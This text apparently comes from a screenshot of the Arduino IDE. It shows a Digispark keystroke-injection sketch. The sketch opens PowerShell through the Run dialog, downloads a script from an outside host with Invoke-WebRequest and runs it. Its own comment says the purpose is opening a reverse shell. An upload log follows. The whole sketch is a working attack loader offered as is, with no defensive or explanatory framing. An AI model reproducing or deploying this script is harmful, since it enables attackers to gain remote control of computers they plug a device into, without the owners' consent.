 sketch_jul11a | Arduino 1.8.18
File Edit Sketch Tools Help
sketch_jul11a
// This script downloads and executes a powershell script efectively opening up a reverse shell in less than 3 seconds.
// Credits to hak5 and samratashok (developer of the nishang framework).
#include "DigiKeyboard.h"
void setup() {
}
void loop() {
DigiKeyboard.sendKeyStroke(0);
DigiKeyboard.delay(500);
DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT);
DigiKeyboard.delay(500);
DigiKeyboard.print("powershell.exe");
DigiKeyboard.sendKeyStroke(KEY_ENTER);
DigiKeyboard.delay(500);
DigiKeyboard.print("Invoke-WebRequest -Uri 'https://haxez.org/payload.ps1' -OutFile 'payload.ps1'");
DigiKeyboard.sendKeyStroke(KEY_ENTER);
DigiKeyboard.delay(500);
DigiKeyboard.print("./payload.ps1");
DigiKeyboard.sendKeyStroke(KEY_ENTER);
for (;;) {
/*Stops the digispark from running the scipt again*/
}
}
Done uploading.
> Starting the user app ...
running: 100% complete
>> Micronucleus done. Thank you!
24
Digispark (Default - 16.5mhz)
19:25
11/07/2022